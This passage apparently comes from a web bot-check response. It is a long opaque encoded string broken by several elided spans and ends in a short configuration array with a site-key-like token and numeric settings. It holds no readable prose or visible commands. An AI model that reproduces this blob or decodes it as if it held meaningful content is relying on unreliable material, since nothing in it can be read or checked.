Otw6bDrGpSw4E2w49lwqDDjcKIPWMhw7TDisO0dMO9w4NsNwbCm8ODLCklw4h0aMKhwp3Drh/[base64]/DgcOKw5JAw5gEw7I6KBrDn8OGwqdHc3txwrXChw3Cj8OKBcOAecOPwrzCjxtbBgA8eCTCrVvDpTvDpGfDu093QxMndsKhJj3DlG/[base64]/DvsOZBWVxw4TCkMKOw7XDgcOCw5V4w7/Cv8OSwrHDvMO7JnMpw4hoB8KWwovDlg/[base64]/VnnCqMKewqrCr8OQw6TDmcOXAsK1A8OKw4XCmiLCscKhw6heQmtsw4TDosOQc8KTFsKzBcK9wpQsHFw4RANfRV3DrBfDu1vCocKew6/CiGvDucOJQ8KTYcOOOClbwpkcGA4owo4QwoPDk8O5wocvcF3DocOEwrDCnFnDi8OKwppXasOUwpx1G8Ogfj3CgSVHwqt3ZljDoDzCuQDCtMObHcKuJ1PCs8ONwpzDkxlYw7/Cn8O2wqTCp8O1e8KuP0txOMK/wqJEXi7Cp3nCgEbDucOvMgAawp9jJy9NR8O7woPCtMOaNlXDigJwdTIcZzzDm14YEDfDtlfDrwt4BGLClMOdwqPCqcOcwpjClzdIw6/CoMKCwrQzHMKpdMKIw5I7w4l7w5TDscOnwo1wOndsesK+Ui0yw6Fowp1zPRZTdE3Cv3LCusKRwrtiPioowpvCrMOfwp4ow6LDhMO7woMHZ8O5SWfDkAUAUmfDplvDlMOawokNwpN5IShLwpjCphtkaVxbfcO8w7/DtA3DksOsBMOYTzpOeFjCqGPCt8Kow5TCnDTDm8KTFMOzw6IWw5vCqcOdw6p5SMOhB8Ouw4LCigdULiLDhDHCgHHDqcKRYsKuPCg7w5gtIVHCm8KSMcKew5p1wqYVw5IdwrTDlsKFwrLDlmENEV3Dl8Kqw4zCrcOKw6HDiHJ5wox9w5zDrF7CocO4Z8Kjwr/DmcKfGsOAV34/K8KrwojDtiPDjcOaWMKgw7xVwqsTwpzDiMOuw4/DnlbDmMKeD8Kpw7HDnMOVcsKDw4g0w6EKw4JxD8K2wqJHwrEAQH3CgWLDocOyfcOXw6TDrn7DrCpvLn/CusOlwqvDqsOuw4rDgsOJwr/[base64]/w4Q4wqbChsK3w5hqR8O8w4PDqwPCq3PDoljCm8KRwqtzw4zDoMOZbcKccMKTwrMNwpgRDg/[base64]/Ct2fCpWJxwpDCkMOaw65lw608LsKfG8KBw6PCqijCsXfDv07DrMKcdcOabcKlGcKmI8OBw5Bmw6bCp8Kvw7DCgsOZw5/[base64]/CpMOkwpwLSMOWck4hw4EWw57DkcKGwog5w7VUwrDChsOmw4XCksOfw5N5I1HDoHvCvDYew60uw4RMw4nDqkYZw7cjacKhX8Oww7/CqwZxXsK/MsOJwoB7w6J3w4oSw6jDiXYswokyHBRZGcOBRMOAwqfDgiVNYcOAInJVJWdgMBE9w4XClcK/w6pJw5hKTm00RMKlw6Zww7EZw57CogZbw4LCum0EwrjCkTgqWwg2aTdCXz9uw50cTcO1b8KlCQzDgHDCm8OOw58OTHfDsBp/wr3CisKjwoLDucKqw6bDqsOPw5Msw6rCqxDCvMKpRsOnwptswpJxw69SHMO3bkjDnTwtw5nCo8OEcEfDoT5vwqMDNsOAw6jDpm/[base64]/Du8OMOjXCvifDtcObNMOARcOFwqDDrcKgK8OywpTDmsKpw5vCsT/Ds8OIVVdPYGPCi2d/wqgzwrcew4nDoGVxL8K/ZMOuBcOpw48MYcOrwqbCiMKiI1zDjcKcw7FcCcKFYxhfw5Z3IcKGSA8VU1kuw7l/RTtMQMOJUsOJWsO+wovDjsOkw7tnwp0aV8O3wqFGblU6wrvDmXAUOcO1ZgYiwq3Dv8KUw4xTw4rCpMKOSsKnwrfCvS3DlMOUdcOFwqrDkUbCtR/CmsOkwrMGw5HDvHPCssKPDsOuHVbDicOdHMKiLsOAw5gSw5ZCw7MgQkDCplDCpiLClcOuLV5zBAXCjnEmwpUeZgnCi8KcPQQ+c8Ovw6hXwqXDiEfCqcOXwrZsw43DjMKuwp9qFsOIwoQ6w6TDocOrYU3Cij/DocONwrJqfhXCn8O/GTbDn8OLZMKQe2NqL8KlwqrDnsK7M3XDtMKHwpRuZUrDosKvDjbCssKjez3DoMKVwqBbwofCjmLDjzFTw5MYEMOVw6Ybwq9XaMO1IBVUUyoYesO7FUIffMKzw4sJQ2LDkH/[base64]/CgVPDvjXCmsKINcK1wpDCl3UkwqPCh8KaV8KBFMOvw5ZlM8OyOUcnMMOAwrZEKmVJJsOxw5F0OWENw5/[base64]/CmsOewrprwpUswrg2w77DvMOrw5/CvDzDhxrDtMOqQsK4NDFybUvDhTnDmcK4CUcBPzYNMTnCsDFpJ2BXw7HDkMKhAsOULDM7w5rDjEHDny/Ch8Oqw6zCkAsaUcOpwrU5ScKSQD3CmHvChsK6wotkwprDg3HCu8KPRBcAw7rDpsOfb8OVOsOrwpzDiH7CvG8pDV3CosOwwqPCo8KpG3/DssOkwozCsEtfRGPCkcOcBMKiAXPDq8OODsOraUTDsMO/W8K+WAzDnsKBOsOTw6kmw6hYwrrCr8OmMsKSw6oLw49+W0nCksORYMKQwq7CrsKGwr5jw5XCrMOXdV83wobDhsO+wqNvw7zDksKWw64BwqDCtmTDvFdwHBlAwpU2woDCmDHCrxLChjFfLxIWesOyQ8OLw6/CrmzDmS/CnsK7Z3kyKMKTGCwXw7A7YWZhwq5hwqrCpMKqw6XDpMOoTCRXw6PCgcOvw604NMKmIy7Ch8OZw49dwqYZVX3DusOXOHh0cwnCsg3CugN0w7YewoUUFMOhwoxyVMOUw5ZEVsO3w40yBkkbOyZkwojCvCIualbCrFUNJsKpCCsiC21/[base64]/DlcO/wr3CtyAQVnwnJG3CtsOrwqDCp8Ojw4JPw703w4LDgMOPw7haR3jCrW/Co1ALSHTDtcK9JMKHFk9uw7TDg0k6bSnCucKcwq4Ye8O8SgR5HklNwrFBw5/CjsOgw5LDgDUhw7fCrMOqw6TCuiEoQwwZwrTDhXR0wq0YIsKAXcOofTdcw5DDu8OqejFWYR/Ch8OeSA7CqsOfeDNsJQQsw4NBG1rDtMKybsKPwqJKwrnDncKHf1/CpmFLeCxLJMO/w6PDiXvClcOOw51lUktuw51QDsKNS8O6wohgZVY9RcK6woALNE56NC/DvEfDt8OMGcKUw5Ybw51XS8O0w582KMOOw5kgGzfDssKkXMOIw4vDgcOkwrHCqhvDm8OVw7dbCsOeEsO+ehzCqRjCtcKyFxfDpsKqOcKkH2XDqsO0Cxo9w7HDg8KNOMOyPlvCpA/Dm8KuwojDtn4XYVwBwrBGwoULw5XCvn3DosKKwpHDuhkNJCsQwpNYAwknTjnCscOMKMKYEmdOJhfDosKAHFnDkcKdWUDDocOEeMOdw5ASwr4ADRPCqsKsw6DCjcOSw4LCv8OFw6DCpsO2wrnCtsOwTcOwQQbDgETCuMOOSMO+wpAzVzVtRjbDti1tdm/Cr207wq8WeVYRDsKnwpjDvMOQwrHCoHTDhkXCnXdQTMOKdcKWwoRMJ1fChFQCw793woLDsTZuwqXDlhfDn2AYcTLDtAHDgjl2w7sCY8KsbsKDLUPCvcOWwpzCnMKgworDjsOUHMKDasOBwph/[base64]/CjMOnSXh3wp/Ck8O+w6rClMKUwp11LMO3YMOuw7E5w57DhGxWZTlDMcOFXiLCm8KIfHJ/wrDCi8KHw7INIzXCqnvCmsO3CcK7Wh/Cq0pYwoIoSGbCkMOUXsKLPExkRsKwM2p1wo5jw4TCkMO5XQ3Cu1Zdw7rDscO3wodYwoTCq8OwwrbDuR/Dvy1swrXCoMO+wokeB2J9w7xuw4E7w5DCuXRTcFHCkTrDnDZyFlwwM8Oyc2kXwoNTcAlebi/DiX02wpfDhsOBw6UqBVLDtkkiw7wBw5DCqX9VX8KYNwp/[base64]/[base64]/DmEoqw7ZWN2YXfSJqwoNEw5HCjUHDkgjCjX15w50sw5EBwrFdZ8O3cF/CjEXCiMKqwqpJKG9YwovCrioNe8O1fcK8AMKvDn0sNMKCFj9Mw6EfwqBEW8K0wpLCo8K5a8OUw4LDu1h0GADCk1LCo8K5N3/[base64]/Cp8O8w4LDtD3Cg8ORw6vDgMO2VsOQw5/DggIbDMOWw75BEEUlwqTDhWbDvyVZV0jDlSjDoVFaM8KYFgMjw443wq5Rw5rChyfDh1HCsMOkaytIYcOQBAnDiGtVeVg8wpnDjsOOMBVMe8KMbcKbw54Sw4bDv8O8w7pgMgVPJU5xEsKXNsOsUcKYDw/DngfDkFTCqQBLIA0JwolSImXDkhoaD8KbwokGNcKfw4Zxw6hPwp3CjMOkw6HDtTrCkFbCrjV0w499wrrDvMOmw5bCvTg3wrDDslPDpMOcw687w5vCmk3CqAsTWEQ/ET/Cq8KQwrJ1wofDlh/DsMOewos/[base64]/CtcKowq5QXcOgwrjCuHXDrRvCu8OUw53DsWXDsn4QA0FQw4UZMMKoCsKhw4Vewr0Zw6rDksOCw5hww43DkklYw603ZMOzJ3HDpwxiw4pkw7F7ZRHDiwoYwopMdsOewoVaH8Ohw7tSw50OPMOfAnQ/D8KnNsKeIEgCw6ZbXVvDgsKMEMKPw6/DsyfDmm7DksO3w4zDpAFlRsK+wpDCiMOvb8KXwp5XwqLCq8OPXMK0G8OJw7zDv8KuZXZAw7sWG8KfRsO7w7PDkcOgNgIqF8K6NMOzwroTwqjDssKkesK5dMKBH1PDu8Kdwol5Y8KtBjxYM8OIw5FWwrIOfMOgPsKJwqtTwqgAw6fDk8OtUy/DjcOxwpQhAhLDpcORDMOTUFfCl2nCrcOEb3IYXMKnMcK5MzozesKLDsOQCMKtDsOYLSYCBmMJb8OOOSo6SB7CrGNFw4ZyVypdbcOJW2/Ck2RGw6JXw6VZJ1Zywp3ClcKATEZOwrtqwoRHw6DDrxfDo3XDhsOfWjrCuTjChcKnC8O/w4QMW8O2GyfDncODw4TDjH7CqV7CsmpNw7nCv03CtcOCOsOVegFNJyfCusKhwqxEw55Cw5UVw5rDpMKRY8KMKsKBwq1MQw9aCMOnTHIvwpQGEEYYwokOw7FcSxw8OgVXw6TDtybDgH7DlMONwq4bw5jClwHDpMOoSmfDiF56wpTCmxY/SQjDgz1pw6fDiVwmwqrCisOww4rDmB7CoS3CpX1RfwExw5bCsmcGwoDCn8OSw57Dt1p/wqssPTDCoGNvwoLDscOXDiHCp8OgeS3CtxnCq8OFw5vCvsKywozDnsOGUDHCncKvPXcaC8KywpHDtG8/eHIrScKFEsK7byHDlnTCpcOyTCPCnMOzFsO4ZMKowr5JLsOAS8KTOARtOcKMwqxvckvDs8OeCcOdGMO3DEPCiMOsw6zDssOGKl7CtnBdw6Z0w7TDvcKnwrVIwoxmwpTClcOAw6N2w4E5w4VYw47DnsKEw4jDiC7CkMKkKiXDpDrCnAnDpD/CtcOtF8O8Q8Ohw4rCr8KtYhXCrsOVw7E6alHCtsO5fsK6H8Oea8O6cU3CjjvDqgbDqg0iD0AgUTwLw4sCw67CpwnDjMKlSUsKGybDv8KWw5ktw79+bwTCusOZw4fDm8KIw6PCpHfDu8KXw6B9worDm8KVw6RmIw/DqMKzMcK/[base64]/DpyHDu8OCLsOUC8Ocwq85L2AOw71Ow63CtMOuwoMBw6F8OTQbOS3DscOyfMOZwrjCscK9w5V/wp0lMsKVMVnCtMKaw6vCicOIw7MoMMOCBC/CtsKVw4TDhVxPYsKYEhzCsV3DoMOhe0cuw6EdCsOtwpTDnSJQAWxyw4LCuyPDqsKjw7bCkTjCmcO0CjTDpXoww5d3w7zCiBHDkcOmwofDgsK8XkM7K8OCSzcSw4PDt8O/Sysuw749wqzCosK5SXMZJcOKwpUvJMK5Pgczw6zDo8OewrhDEsO+J8Kxwpkrw5UhOcOhwoETw43CgsOgOEvCqMK/w6piwo0lw6fCrcKkMG9DQMOgG8KlAFDDpgbDl8KKwoovwqdewrbCpWIlaHnCj8KrwrfDucK6w73CiiQtOEUBw5ALw7fCvFlpV3PCsHHDjMOcw4DDownCnsOqD2/Ck8K/YDrDrsKkwpQDesO5w4jCsHXDvMOhEsKGVcO9wrvDtVnCsMKDTcOSw5TDsCJXw6h/bsODwrHDjwB8wpQwwp/DnRnCsSgiw7jCpFHDmh5RGMK3EjfCp3NBAsKHDn0BBsKCEMOASQzCrTPDicOAZH9Yw7N/wrQZBcKkw4jCq8KHbWTCj8OQw4ozw5sswqZedAnCjMOxw6REworDtTrDuiXDoMO9Z8KWciJ9Rj1dw7HDuwEww5nDucK7worDsBpmKFHCmMOIC8KVwqBlWmEle8K1L8KJLjZ5dFjDsMO6TXxxwo5awpM3BsKgw7fDtMOiEcO9w4QJUMOlwqzCuH/[base64]/w4HDsiXCucKxwpIEMcO9bMOHExkUQsO4woLCvsOlw5REwrPCrDjDhcO3ennCgsKxfVY/woPDj8OCw7lHwrDCtG3CmcO+wrEbwoPCv8KcbMK8w5kTJWVPFS7CncK3R8ORwrvCnEbCnsKCwqHDpcOkwq/DkwV8OzHCkgzCnGgGA1dGwoIqXMK/KGwFw5nDu0rDsV3DmsOkI8Kww6Jjb8OTwpfDo27DnyRdwqvCncOgJXhQwpPDsXVWWsO3DnLDjMKkDcKKwpwZw5UrwqAEw5zDihLCmsK3w4x+w5XCg8Kcw5FOZj/DgnvCpcObw50Ww7zDukPDhsO+wo7DpX95V8KYw5dhw5giwq1IawHCpnNxcmbCh8O3wrXCtld3wqYEw6clwqXCuMO/f8KWPF/[base64]/Dk8O9wpnCq8KDCcKiC8KmYcKYwqfDmMO8McKyw53Cj8O4wpUidTjDq0nDsEcww5VpC8KXwoV6N8OgwrcoaMKSH8Onwq4fw6tnRQHCscK0QDzDkivClyXCocK7BMObwqk6woHDhS9uMjcJw4tBwqcCaMKrWkXDokdqVUbCr8K/w4BCA8KQQsKjw4MaTsO/[base64]/Dmh8rw4rDjwxNRMOLS8Oxw5rCkmpawq/DqTJPE1/CoWMww50VwrfDqTRkwpAVEBLDlcKJw53CvGjDrsOgwrpCb8KmcsOzRzk/[base64]/[base64]/CpzfDqCPDgsKpwpVLJRAuZ8OwYEHCmcOPID7Dm8OXw7MSwqoMNMOmw5BOc8OaRA1xYMOmwpvDtDFFwrHCpy3DpUvCn1nDmMOFwq0mw4nCoSfDvS8Aw4l5wp/DgsOKw7kPLHrDrsKeUxlvVjtjwqlue1vCgMO/CMObHDxrwpRtw6JOFcONasOLw7XDpsKuw4TDogoMXMK0GVTCvEJ7EQEXw4x6WlcIUcKKHmdFbF9PfEBWYywKPcKpNwpdwpbDgFrDnMK5w7crw7vDugXDvm9wecKYw6LCmV07CMK+LXLCncOEwqk2w7zDml0Lwo/CiMOew6zCp8OfMMKSwrDDhlUwEsOCwptIwpkEwqJ4PUcjBH0NK8K9wozDq8K+M8Ocwq3CvXYDw6DCkBs4wrtIw6Yzw7I7AsOzP8KxwqlLdMKZwrQadWBcw7gpC2BVw503GsONwp/[base64]/Dl1oyZXsvEVEuwrHDrx3DvDTDs8KgNFDDhlrDl3vClk7CvsKwwoJQw4kDLxs2wrHCnQwAw4jCtMKEwrHDuUV3w4bDv1RzRWJpw7FKHsKDwpvClUbDu3DDncOlw4wgwo5pWMOpwrzCkyMow4dWJVwQw4JvJTURaWt3wp9ZcsKfIcKHBCoYXsKvSAHCs3jDk3fDl8K/wqPCsMKgwr5DwokxbcOQQsOzBAg9wrF6wp5gDzjDrcOjCnhzwoHDk2DClw3CjlnDrBHDucOGwpxTwqFMw5xfRzHCkUvDoh/Du8ONRAUYfsO0RFQ/[base64]/DlsOZwqRHwpvDvMKHwpbDucKhYMKXDRk0w5sUacKuTcOXagw7wpcxOj7Du1MSFFUrw7nCiMK4wrtawq/DlMO+Q0DCqz3CgsKLFsOsw4LCsm/Ch8OGFcOCHMOKbS9hw7wPZcKQKsKVHMOsw5bDtnfCv8K6w4gofsOeHVLCoWcRwoVOU8O9CntDYsKJw7d/SlnDunPDiW3DtBbCoVcdwrBOwp/[base64]/CiMOZU8OZw6XCkAY7wqXDucKEAsKywqlDwr/CmTBFwpXCnMOHcMOdQcKSwpTCl8K9OsOawrBNw73Ct8KKYS8Gwp/Cs1pBw7x2MGxGwpbDtBLCv0XDqMOGewbDhcOhS0tPXwk2w6siFBAacMKkWV57FFIcCyFhHcOxKMOsA8KgHsKtwrIbRsOIP8OLVl3Dt8OzLCDCvjvDrMO+dsO3UUtYb8KKaF/DlcKdOcKmwoNKO8K+XEbCtHo4RMKfwoPCql3Dg8KBFy8dDRjChisOw4k0VcKPw4XDjx93wpgDwpnDlQ/CtEvChEfDpsKdwphxFsKnBMK5w5wtwofDpRHCtcKUw7nDkcKBKsKxbcKZJjxmw6HCrH/CiEzDr0x/[base64]/AcKUGB7DuMOSKMOzG37DmcKWwoQkwpHDvsOfwrXDmBDCqS/DicKZeQjDsXDDsQtlwq/CtMOLw7IWwrHDi8KVFMKxwrrDi8KZwrB3KsO3w7zDml7Duh7DqDvDugTDosOjdcKywofDpMOjwofDhMO5w63CtG/CgcOoP8ONfDLCksOuCMKkwpIsOW1sU8OgAMKsXzYnUh7Dm8Kcw53DvsORwqEww5EgNSvDn3LDvGXDnMOIwqvDn3sWw7tcdToEw77DrCjDiSFnWSzDsQcJw6jDnh/CpsKBwqLDszPDnMOtw6E6w58owrJmwobDuMOhw63CkzpCEwVLbBgvwpTDmcOgwqnCisKgw67DhkDCqCcobBsvasKSKSfDsy8cw57DhcKMKMOfwrZ1M8KpwqfCn8K5wosZw5HDicK9w5XDtcOhRsKJWWvCh8OPwobDpiTDsRnCqcK+wrTDtWAPwr0yw69Pw6/[base64]/[base64]/CtzEjB2kkHsOFbMOCwobCvT1XaljCrsK/[base64]/CjRlfXsK/w57ChcK2wobCvinDsA8NeGIKDWMhTEzDoU7ClcKMwqXCiMKgEcKOwrbDp8OTQmLDlDDDknHDj8OQfsOyworDgsKew5bDpsKHLxBhwp1uwrHDsVMowrnCsMOZw68Aw6Mawo3Cr8OeSRnDsw/DmsO/wq11w7cKRMOcw77CnXzCrsO4w6bDpMKncDjDmMOHwqDDvSjCqsKBV2rCiFU3w7DCvsOBwrFpHcK/w4zCl39Jw5NYw7rClcOnXMOFYhLCicOIZFDDsXozwqTCoB9Rwp5Pw4MPa1DDhnRnw6Zcw60bwpplwr5ewoU5PV3Cl1zDh8Odw4fCqMKIw50Gw4dJwqFNwpnCvcO+Ai5PwrUywpomwo3CpgDCssONXsKBaXLCrmsrW8OcXnZ4UMKuwqPDnB/DkRNIw58xw7bDj8KFwrsTbcOAw5h1w7dtCRsFw4dvOSIXw63Dii7Du8OECMO7GsO8HU8zRAJFwrTCksKpwphFR8OmwoITw5wJw5PCicO1LxlNAF7CrcOFw7/Dn17DrcKNRsKRAsKZfQzCr8OoUcOdQ8OYT1/Dj0kHZ0PDs8KZG8KHwrDDhMKaMsKVw7kCw7BBwrzDhSIiPC/DmTLChDB9OsOCW8K1FcO4N8K4DcKgwpUowpvDsGzCs8KNHcOHwpTDrkDCn8K7wo9TWk9TwpoLw5/[base64]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[base64]/CvMOHwr/ChkbDvl1fworClMKBwr/[base64]/[base64]/[base64]/DlcOCMMKfOxHCpMKcIcKXwovDq8O0w4AOw6HDhsO3woFhAi8dwpLDnMOkWEvDtcOiH8OUwr8xWMOSU1cKbjbDgcKzXsKNwrrChcOpYGnCrHbDvl/CkhYuacOfD8OKwrLDgMOywq9OwqJRZWV7C8OKwohAOsOvSRTCgsKudnzDqzcFekdfKnfCo8Kbw5d8GznCv8K0UXzDjynDj8KGw7xrDMOcw63ClcOWN8KOAn3DpcOPwpUkwr3DisOOw6rDjgHCh3Z2wpoNw59nwpbCtsKHwpfCosOcYsK7IMO5w7pPwr/Du8Kuwq54w5nCiGFoLcKfMsOkZUjCt8KgIlHCm8Ouw5UAw6Riw5EYJ8OMdMK8w4g4w7HCt1zDusKowpvCiMOECRxHw5BKcsKZbcK3cMKAacKgXyLCtBE1wpnDnMKDwpzCiFQ+eMK3SGMJc8Ojw5tQwr1QJEbDrSpTwrp0w4/Ct8OKw7cMUMOBwqnClcO9CE/[base64]/Do2UJwpY5SDTCtMOtwrwwFsOuwq0uwqvDjFjCvTYgJFnCl8OpGsOGHGbDmAPDqCEKw7bChG1Kd8ODw4Ria2/Dg8O+w5rCjsO9w4jCjMKpZsO4LMOjWcK4SsKRwq0eY8Oxcy47w6zDhSvDr8OKXsOvw4hlcMOnZsK6w6taw4Niwp7ChMK/QmTDiyDCiDguwoXCi3HCuMOSNsOkwq0qMcKvFwc6w4hNWcKfDDopHk9vwqzDrMKFwrjDtyMORcKMw7VVZHrCrjxMS8KcaMKhwqcdwplkw4Qfwo/Dr8KZV8OsTcOlwp/Dh3bDlXsywpjCgMK1JcOSFcKkcMO5acKXGsKkHMKHJSN/ccOfCj0wClc5woFeFcOqworCv8OEwofDg0HDnm7CrcOeZcKlPn1IwoNhDDF1BsOWw7oFBsOqw4zCs8O9AEcKc8KrwprCsGZgwoPClCfCuDclw6pyICUtw6DDiGpEXk/Cszcww7LCpTLCrlYDw603McOWw4fDhiLDvMKKwo4qwpfCqWBlwqVlfsKkU8KnR8K9WF/DkCd5DHYWEsOCHgYcw6jCuG/Dp8K+w4DCl8KXSV8Dw4VCw4l1U1AswrDDpRjCosO0Mn3ClhHCjUHCvsK/[base64]/Do8K5w4HDrgvDi07Cm8OfBGJlA8O0wol/wrbCnMKjwrMrwrUlw41rfsKywr3DvcOWSmLCksO1w64sw4DDpG0kw7DDs8OnEQUlAgjCjDUQPcOTDj/Dt8KewoLCj3LClsOVw47CpMKtwpwId8KRV8KfRcOpwofDumRCwphEwoPCh0MiQ8KEZcOUZTrCnwYfY8KLw7nDpMKqCHVYOE3Csl3Co3bCn0clNMOmZsOeWHDDt0vDqT3DryHDrMOrU8Oywo/Cs8O3wqNbYxnDkcOcU8Kow5TCmMOsPsOlRXVyWELCqcOoEsO/G08Bw7xgwqzDgx8cw7DDpcKpwpsvw4IQdH8KAAZqwp9uwojCp3g1TcKqw6/[base64]/b8OSw694wrglJcKXL8Knw5zCpAXCusKOCsO2cWvDnsOhfsKNE8OOw4twwpbCssOeVDQ4MsOfQx5ew4tKwpsOejMCYsOkXhNoe8OXGCLDpFzCpsKFw5J3w5LCsMKFw4fClMKedF5pwq0XbcOtHiXDh8KmwrZWXw5jwovCliDDqmwoAsOfw7d/wp9SEMKlYsKjwoLDiUZqbwVRDmTDt3TDuyvCtcOLw5jDi8KMGcOsB0twwqjDvggQRsKyw7LCgGI6C3bDoxZywrstEcKxVG/DusKtLMOkb2FAbis2BMOwLw/CvsOywq0HN3skwrzCmU9swpTDgcO7aGY1QRx0w41MwqTCucOTw5DDji7DncOaLsOEw47CiAXDsWHDqB9hVsO0XAbDmsKpScOjwq9XwpzCqxjCjMKpwrdlw6UmwoLDkX1macOhBUsIwp98w6A2worCmA9zbcKzwqZvwq7DncOfw7XCvzADIUnDh8OQwqcMw6HDjwU/X8OiJMKow4dBw54DYwbDgcOewqnDhxhmw5/[base64]/W3kndVh6wpc6H1TDg8OQwroUPTk/w7UwAmbCsMOKw6DCqHfDlsOOIMOvPsKxw5IdRMOCDHoiUnB6dAvCghvDlMKXX8K6wq/[base64]/U8KYwqgqwr1qfUIMwrLDlMOCQmBFwrxDw6nCq2cDw5p6FiMawqs5wp/DocO2I2QdYA7Du8Olw6FyQMKCwqrDosOoMMKgZcODKMOtICjCqcK+wo/CncODHxUWQ2LCkHpEwpfCoQDCmcOmNsOoL8K9Vkt2LsK8wrPDrMOXw6FyCMO9fsK/[base64]/[base64]/CjMKgwo8AEijCgFjCmz0rw71nwq8EFCErw4NWTzDDkVITw5XDnsKPdDdSwpJKw4o3wrzDkC3CgHzCpcOXw6zDvsKEJw4AScKLwrTDmQbDkzU+CcOxE8Ojw7UpA8KhwrvCjcKgwrTDksOPFyt8WRvDl3vClMOQwq/CrSYPwoTCoMKbHmnCrsK9QMOQFcOIwr3Ch3TCmnpGMWXDtVoCwrPDgR9HJMO0DsO4UGTCi2PCk2MyZMKkA8KmwrHDg2Uxw7TCv8K7w4FTNQ3Di0JfBSDDtBYgwqvDhGXDnVTCqiwJwo0MwoHDo2dQNBQob8KhYUwLScKrwq0Nw6Ziw7lNwpRYdxDDgUBtesOKL8KUw6/CkMKRwpzCkEk9U8Kuw78zXsOaCENkX1gjwqIvwpV7wpHDucKvJ8Oow4rDncOjHCsqPlnDusOxw48uw5lCw6DDgiXCvcOSw5Z6w6PDonrChcO/[base64]/ClDMfQMOvNgrDtSTCucKyVSxqw5FlXkHDpAEWwqvCiAbCj2oCw5t9w5TDlHoRI8O4W8OzwqkUwpoLwqsjw4bDk8KCw7bDgzXDmcO4HQ/Ct8OWSMKsRh3CsgoRwrIoGcKsw5jDjsOVw7ttwqZ8wrAPHjbCrDrDuTknw6jCmcOvZMOiIXwVwpA/wp7CicK3wqvDm8O4w6HCnMOswpp6w5VjJSs0w6F0VsKUw4PDiRc6AB4HKMOPwrLDg8KAKBzCsh7DsFNDMsK3w4HDqsKwwo/Cq0kcwobCiMOiKMKkwrECawXChcOnaCUDwqc\\u003d\x22],null,[\x22conf\x22,null,\x226LdCyQMfAAAAAO0DTVIXqAME0WzTt3nTEgpOdH37\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGc